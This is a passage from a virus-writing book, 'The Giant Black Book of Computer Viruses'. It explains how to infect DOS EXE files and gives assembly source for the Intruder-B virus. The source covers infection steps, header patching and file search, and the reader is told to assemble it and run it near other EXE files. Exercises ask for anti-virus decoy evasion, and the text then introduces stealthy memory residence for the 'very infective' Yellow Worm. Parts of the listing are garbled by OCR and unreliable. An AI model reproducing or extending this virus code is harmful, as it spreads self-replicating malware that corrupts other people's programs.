

#### Table 8.1: EXE Header Format (Continued)



Note that a COM program requires none of these calisthenics since it contains no segment references. Thus, DOS just has to set the segment registers all to one value before passing control to the program.

## **Infecting an EXE File**

A virus that is going to infect an EXE file will have to modify the EXE Header and the Relocation Pointer Table, as well as adding its own code to the Load Module. This can be done in a whole variety of ways, some of which require more work than others. The Intruder-B virus will attach itself to the end of an EXE program and gain control when the program first starts. This will require a routine similar to that in Timid-II, which copies program code from memory to a file on disk, and then adjusts the file.

Intruder-B will have its very own code, data and stack segments. A universal EXE virus cannot make any assumptions about how those segments are set up by the host program. It would crash as soon as it finds a program where those assumptions are violated. For example, if one were to use whatever stack the host program was initialized with, the stack could end up right in the middle of the virus code with the right host. (That memory would have been free space before the virus had infected the program.) As soon as the virus started making calls or pushing data onto the stack, it would corrupt its own code and self-destruct.

To set up segments for the virus, new initial segment values for **cs** and **ss** must be placed in the EXE file header. Also, the old initial segments must be stored somewhere in the virus, so it can pass control back to the host program when it is finished executing. We will have to put two pointers to these segment references in the relocation pointer table, since they are relocatable references inside the virus code segment.

Adding pointers to the relocation pointer table brings up an important question. To add pointers to the relocation pointer table, it could be necessary to expand that table's size. Since the EXE Header must be a multiple of 16 bytes in size, relocation pointers

#### Figure 8.1: Structure of an EXE File.





Figure 8.2: Loading an EXE into memory.
are allocated in blocks of four four byte pointers. Thus, with two segment references, it would be necessary to expand the header only every other time, on the average. Alternatively, a virus could choose not to infect a file, rather than expanding the header. There are pros and cons for both possibilities. A load module can be hundreds of kilobytes long, and moving it is a time consuming chore that can make it very obvious that something is going on that shouldn't be. On the other hand, if the virus chooses not to move the load module, then roughly half of all EXE files will be naturally immune to infection. The Intruder-B virus takes the quiet and cautious approach that does not infect every EXE.

Suppose the main virus routine looks something like this:



Then, to infect a new file, the copy routine must perform the following steps:

- 1. Read the EXE Header in the host program.
- 2. Extend the size of the load module until it is an even multiple of 16 bytes, so **cs**:0000 will be the first byte of the virus.
- 3. Write the virus code currently executing to the end of the EXE file being attacked.
- 4. Write the initial value of **ss:sp**, as stored in the EXE Header, to the location of HOSTS on disk in the above code.
- 5. Write the initial value of **cs:ip** in the EXE Header to the location of HOSTC on disk in the above code.
- 6. Store **Initial ss**=SEG VSEG, **Initial sp**=OFFSET FINAL + STACK\_SIZE, **Initial cs**=SEG VSEG, and **Initial ip**=OFFSET VIRUS in the EXE header in place of the old values.
- 7. Add two to the Relocation Table Entries in the EXE header.
- 8. Add two relocation pointers at the end of the Relocation Pointer Table in the EXE file on disk (the location of these pointers is calculated from the header). The first pointer must point to the segment part of HOSTS. The second should point to the segment part of HOSTC.
- 9. Recalculate the size of the infected EXE file, and adjust the header fields **Page Count** and **Last Page Size** accordingly.
- 10. Write the new EXE Header back out to disk.

All the initial segment values must be calculated from the size of the load module which is being infected. The code to accomplish this infection is in the routine INFECT.

# **The File Search Mechanism**

As in the Timid-II virus, the search mechanism can be broken down into two parts: FINDEXE simply locates possible files to infect. FILE\_OK determines whether a file can be infected.

The FILE OK procedure will be almost the same as the one in Timid-II. It must open the file in question and determine whether it can be infected and make sure it has not already been infected. There are five criteria for determining whether an EXE file can be infected:

- 1. The file must really be an EXE file—it must start with "MZ".
- 2. The **Overlay Number** must be zero. Intruder-B doesn't want to infect overlays because the program calling them may have very specific expectations about what they contain, and an infection could foul things up rather badly.
- 3. The host must have enough room in its relocation pointer table for two more pointers. This is determined by a simple calculation from values stored in the EXE header. If

 **16\*Header Paragraphs-4\*Relocation Table Entries-Relocation Table Offset**

is greater than or equal to  $8$  ( $=4$  times the number of relocatables the virus requires), then there is enough room in the relocation

pointer table. This calculation is performed by the subroutine REL\_ROOM, which is called by FILE\_OK.

- 4. The EXE must not be an extended Windows or OS/2 EXE. These EXE files, which expand on the original EXE definition, may be identified by looking at the location of the relocation pointer table. If it is at offset 40H or more, then it is not a purely DOS EXE file, and Intruder-B avoids it.
- 5. The virus must not have already infected the file. This is determined by the **Initial ip** field in the EXE header. This value is always 0057H for an Intruder-B infected program. While the **Initial ip** value could be 0057H for an uninfected file, the chances of it are fairly slim. (If **Initial ip** was zero for Intruder-B, that would not be the case—that's why the data area comes first.)

FINDEXE is identical to Timid-II's FIND\_FILE except that it searches for EXE files instead of COM files.

# **Passing Control to the Host**

The final step the virus must take is to pass control to the host program without dropping the ball. To do that, all the registers should be set up the same as they would be if the host program were being executed without the virus. We already discussed setting up **cs:ip** and **ss:sp**. Except for these, only the **ax** register is set to a specific value by DOS, to indicate the validity of the drive ID in the  $FCBs<sup>1</sup>$  in the PSP. If an invalid identifier (i.e. "D:", when a system has no D drive) is in the first FCB at 005C, **al** is set to FF Hex, and if the identifier is valid, **al**=0. Likewise, **ah** is set to FF if the identifier in the FCB at 006C is invalid. As such, **ax** can simply be saved when the virus starts and restored before it transfers control to the host. The rest of the registers are not initialized by DOS, so we need not be concerned with them.

Of course, the DTA must also be moved when the virus is first fired up, and then restored when control is passed to the host. Since the host may need to access parameters which are stored there,

<sup>1</sup> We'll discuss FCBs more in the next chapter.

moving the DTA temporarily is essential for a benign virus since it avoids overwriting the startup parameters during the search operation.

## **The INTRUDER-B Source**

The following program should be assembled and linked into an EXE program file. Execute it in a subdirectory with some other EXE files and find out which ones it will infect.

**;The Intruder-B Virus is an EXE file infector which stays put in one directory. ;It attaches itself to the end of a file and modifies the EXE file header so ;that it gets control first, before the host program. When it is done doing ;its job, it passes control to the host program, so that the host executes ;without a hint that the virus is there. .SEQ ;segments must appear in sequential order ;to simulate conditions in active virus ;HOSTSEG program code segment. The virus gains control before this routine and ;attaches itself to another EXE file. HOSTSEG SEGMENT BYTE ASSUME CS:HOSTSEG,SS:HSTACK ;This host simply terminates and returns control to DOS. HOST: mov ax, 4C00H**<br>**int** 21H  **int 21H ;terminate normally HOSTSEG ENDS ;Host program stack segment**  $s$  isize of stack for this program **HSTACK SEGMENT PARA STACK 'STACK' db STACKSIZE dup (?) HSTACK ENDS ;\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* ;This is the virus itself NUMRELS EQU 2 ;number of relocatables in the virus ;Intruder Virus code segment. This gains control first, before the host. As this ;ASM file is layed out, this program will look exactly like a simple program ;that was infected by the virus. VSEG SEGMENT PARA ASSUME CS:VSEG,DS:VSEG,SS:HSTACK ;Data storage area<br>
DTA DB 2BH dup (?)<br>
EXE\_HDR DB 1CH dup (?)<br>
EXEFILE DB '\*.EXE',0** DTA DB 2BH dup (?) ;new disk transfer area<br>**EXE HDR DB 1CH dup (?)** ;buffer for EXE file he **EXE\_HDR DB** 1CH dup (?) ;buffer for EXE file header<br>**EXERTLE DB** /\* EXE/ 0 :search string for an exe f **EXECT EXECUTE:** SEARCH String for an exe file **;The following 10 bytes must stay together because they are an image of 10 ;bytes from the EXE header HOSTS DW HOST,STACKSIZE ;host stack and code segments** FILLER DW ? ;these are hard-coded 1st generation<br>HOSTC DW 0,HOST **1998**;Use HOST for HOSTS, not HSTACK to f ;Use HOST for HOSTS, not HSTACK to fool A86

#### Infecting EXE Files 109



**;This function searches the current directory for an EXE file which passes ;the test FILE\_OK. This routine will return the EXE name in the DTA, with the ;file open, and the c flag reset, if it is successful. Otherwise, it will ;return with the c flag set. It will search a whole directory before giving up. FINDEXE:**



**;Function to determine whether the EXE file found by the search routine is ;useable. If so return nc, else return c ;What makes an EXE file useable?:**



#### 110 The Giant Black Book of Computer Viruses



**;This function determines if there are at least NUMRELS openings in the ;relocatable table for the file. If there are, it returns with carry reset, ;otherwise it returns with carry set. The computation this routine does is ;to compare whether ; ((Header Size \* 4) + Number of Relocatables) \* 4 - Start of Rel Table ;is >= than 4 \* NUMRELS. If it is, then there is enough room ; REL\_ROOM: mov ax,WORD PTR [EXE\_HDR+8] ;size of header, paragraphs add ax,ax**

 **add ax,ax** ax, WORD PTR [EXE\_HDR+6] ;number of relocatables  **add ax,ax add ax,ax sub ax,WORD PTR [EXE\_HDR+24] ;start of relocatable table** cmp ax,4\*NUMRELS ;enough room to put relocatables in?<br>ret :exit with carry set properly *rexit* with carry set properly

**;This routine moves the virus (this program) to the end of the EXE file ;Basically, it just copies everything here to there, and then goes and ;adjusts the EXE file header and two relocatables in the program, so that ;it will work in the new environment. It also makes sure the virus starts ;on a paragraph boundary, and adds how many bytes are necessary to do that. INFECT:**



```
div cx cx cx dx:ax contains file size / 16<br>sub ax WORD PTR [EXE HDR+8] subtract exe beader size, in
               sub ax,WORD PTR [EXE_HDR+8] ;subtract exe header size, in paragraphs
        mov WORD PTR [EXE_HDR+22],ax;save as initial CS
        mov WORD PTR [EXE_HDR+14],ax;save as initial SS
        mov WORD PTR [EXE_HDR+20],OFFSET VIRUS ;save initial ip
        mov WORD PTR [EXE_HDR+16],OFFSET FINAL + STACKSIZE ;save initial sp
        mov dx,WORD PTR [DTA+1CH] ;calculate new file size for header
        mov ax,WORD PTR [DTA+1AH] ;get original size
        add ax,OFFSET FINAL + 200H ;add virus size + 1 paragraph, 512 bytes
               adc dx,0
       mov cx,200H ;divide by paragraph size<br>div cx<br>case cases are paragraphs.dx=last p
        div cx ;ax=paragraphs, dx=last paragraph size
               WORD PTR [EXE_HDR+4], ax ; and save paragraphs here
        mov WORD PTR [EXE_HDR+2],dx ;last paragraph size here
                                             adjust relocatables counter
        mov cx,1CH ;and save 1CH bytes of header
       mov dx, OFFSET EXE_HDR ; at start of file
               mov ah,40H
        int 21H
       now modify relocatables table;<br>mov av WOPD PTP (FYR HDP+6) ted number of relocatables in
               mov ax,WORD PTR [EXE_HDR+6] ;get number of relocatables in table
        dec ax ;in order to calculate location of
       dec ax ;where to add relocatables<br>mov cx.4 : :Location=(No in table-2)*
        mov cx, 4 cx<br>
3 cx<br>
3 cx<br>
5 cx
               mul cx
        add ax,WORD PTR [EXE_HDR+24];table offset
               adc dx,0
        mov cx,dx
       mov dx, ax<br>mov ax, 4200H
                                      ;set file pointer to table end
        int 21H
        mov WORD PTR [EXE_HDR],OFFSET HOSTS ;use EXE_HDR as buffer
       mov ax, WORD PTR [EXE_HDR+22] ; and set up 2 pointers to file<br>mov WORD PTR [EXE_HDR+2].ax ; lst points to ss in HOSTS
               WORD PTR [EXE_HDR+2], ax
       mov WORD PTR [EXE_HDR+4],OFFSET HOSTC+2<br>mov WORD PTR [EXE_HDR+6],ax bsecond to cs in HOSTC
       mov WORD PTR [EXE_HDR+6], ax proves
                mov cx,8 ;ok, write 8 bytes of data
        mov dx,OFFSET EXE_HDR
        mov ah,40H ;DOS write function
        int 21H
       mov ah, 3EH ;close file now
        int 21H
        ret ;that's it, infection is complete!
FINAL: ;label for end of virus
VSEG ENDS
        END VIRUS ;Entry point is the virus
```
# **Exercises**

- 1. Modify the Intruder-B to add relocation table pointers to the host when necessary. To avoid taking too long to infect a large file, you may want to only add pointers for files up to some fixed size.
- 2. Modify Intruder-B so it will only infect host programs that have at least 3 segments and 25 relocation vectors. This causes the virus to avoid

### 112 The Giant Black Book of Computer Viruses

simple EXE programs that are commonly used as decoy files to catch viruses when anti-virus types are studying them.

3. Write a virus that infects COM files by turning them into EXE files where the host occupies one segment and the virus occupies another segment.

# **Advanced Memory Residence Techniques**

So far the viruses we've discussed have been fairly tame. Now we are ready to study a virus that I'd call very infective.The Yellow Worm virus, which is the subject of this chapter, combines the techniques of infecting EXE files with memory residence. It is a virus that can infect most of the files in your computer in less than an hour of normal use. In other words, be careful with it or you will find it an unwelcome guest in your computer.

# **Low Level Memory Residence**

A virus can go memory resident by directly modifying the memory allocation data structures used by DOS. This approach is perhaps the most powerful and flexible way for a virus to insert itself in memory. It does not require any specialized, version dependent knowledge of DOS, and it avoids the familiar TSR calls like Interrupt 21H, Function 31H which are certain to be watched by anti-virus monitors. This technique also offers much more flexibility than DOS' documented function calls.

First, let's take a look at DOS' memory allocation scheme to see how it allocates memory in the computer. . .

DOS allocates memory in blocks, called *Memory Control Blocks*, or *MCB*s for short. The MCBs are arranged into a chain which covers all available memory for DOS (below the 640K limit). Memory managers can extend this chain above 640K as well. Each MCB consists of a 16 byte data structure which sits at the start of the block of memory which it controls. It is detailed in Table 9.1.

There are two types of MCBs, so-called M and Z because of the first byte in the MCB. The Z block is simply the end of the chain. M blocks fill the rest of the chain. The MCBs are normally managed by DOS, however other programs can find them and even manipulate them.

The utility programs which go by names like MEM or MAP-MEM will display the MCB chain, or parts of it. To do this, they locate the first MCB from DOS's *List of Lists*. This List of Lists is a master control data block maintained by DOS which contains all sorts of system-level data used by DOS. Though it isn't officially documented, quite a bit of information about it has been published in bookslike *Undocumented DOS*. <sup>1</sup> The essential piece of information needed to access the MCBs is stored at offset -2 in the List of Lists. This is the segment of the first Memory Control Block in the system. The address of the List of Lists is obtained in **es:bx** by calling undocumented DOS Interrupt 21H, Function 52H,



Then a program can fetch this segment,



<sup>1</sup> Andrew Schulman, *et. al*., *Undocumented DOS*, (Addison Wesley, New York:1991) p. 518. Some documentation on the List of Lists is included in this book in Appendix A where DOS Function 52H is discussed.



#### Table 9.1: The Memory Control Block.

and, from there, walk the MCB chain. To walk the MCB chain, one takes the first MCB segment and adds BLK\_SIZE, the size of the memory block to it (this is stored in the MCB). The new segment will coincide with the start of a new MCB. This process is repeated until one encounters a Z-block, which is the last in the chain. Code to walk the chain looks like this:

```
mov es, ax \qquad \qquad ; set es=MCB segment
NEXT: cmp BYTE PTR es:[bx],'Z' ; is it the Z block?
     je DONE iyes, all done
     mov ax, es inope, go to next
     inc ax ;block in chain
      add ax,es:[bx+3]
      mov es,ax
      jmp NEXT
DONE:
```
A virus can install itself in memory in a number of creative ways by manipulating the MCBs. If done properly, DOS will respect these direct manipulations and it won't crash the machine. If the MCB structure is fouled up, DOS will almost certainly crash, with the annoying message *"Memory Allocation Error, Cannot load COMMAND.COM, System Halted."*

The Yellow Worm has a simple and effective method of manipulating the MCBs to go memory resident without announcing

it to the whole world. What it does is divide the Z block—provided it is suitable—into an M and a Z block. The virus takes over the Z block and gives the new M block to the original owner of the Z block.

Typically, the Z block is fairly large, and the Yellow Worm just snips a little bit out of it—about 48 paragraphs. The rest it leaves free for other programs to use. Before the Yellow Worm takes the Z block, it checks it out to make sure grabbing it won't cause any surprises. Basically, there are two times when what the Yellow Worm does is ok: (1) When the Z block is controlled by the program which the Yellow Worm is part of (e.g. the Owner = current PSP), or (2) When the Z block is free (Owner  $= 0$ ). If something else controls the Z block (a highly unlikely event), the Yellow Worm is polite and does not attempt to go resident.

Once the Yellow Worm has made room for itself in memory, it copies itself to the Z Memory Control Block using the segment of the  $MCB + 1$  as the operating segment. Since the Worm starts executing at offset 0 from the host, it can just put itself at the same offset in this new segment. That way it avoids having to deal with relocating offsets.

Finally, the Yellow Worm installs an interrupt hook for Interrupt 21H, which activates the copy of itself in the Z MCB. That makes the virus active. Then the copy of the Yellow Worm in memory passes control back to the host.

## **Returning Control to the Host**

The Yellow Worm returns control to the host in a manner similar to the Intruder-B in the last chapter. Namely, it restores the stack and then jumps to the host's initial **cs:ip**.



Yellow Worm differs from Intruder-B in that it uses a different method to relocate the stack and code segment variables for the



Figure 9.1: Operation of the Yellow Worm.

